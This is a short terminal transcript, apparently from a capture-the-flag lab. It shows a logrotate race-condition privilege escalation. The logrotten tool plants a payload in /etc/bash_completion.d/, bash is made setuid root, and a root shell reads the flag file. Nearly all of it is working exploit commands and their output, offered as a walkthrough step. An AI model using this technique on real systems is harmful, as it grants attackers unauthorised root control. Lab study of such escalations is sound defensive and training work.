 reader@book:~$ ./logrotten -p payload -t /etc/bash_completion.d/ /home/reader/backups/access.log &
[1] 9465
reader@book:~$ Waiting for rotating /home/reader/backups/access.log...
reader@book:~$ echo 1 > backups/access.log
reader@book:~$ Renamed /home/reader/backups with /home/reader/backups2 and created symlink to /etc/bash_completion.d/
Waiting 1 seconds before writing payload...
Done!
[1]+  Done                    ./logrotten -p payload -t /etc/bash_completion.d/ /home/reader/backups/access.log
reader@book:~$ ls -l /etc/bash_completion.d/access.log
-r-xr-xr-x 1 reader reader 30 Jul 11 13:27 /etc/bash_completion.d/access.log
reader@book:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr  4  2018 /bin/bash
reader@book:~$ /bin/bash -p
bash-4.4# id
uid=1000(reader) gid=1000(reader) euid=0(root) groups=1000(reader)
bash-4.4# cat /root/root.txt
84da92adf
bash-4.4#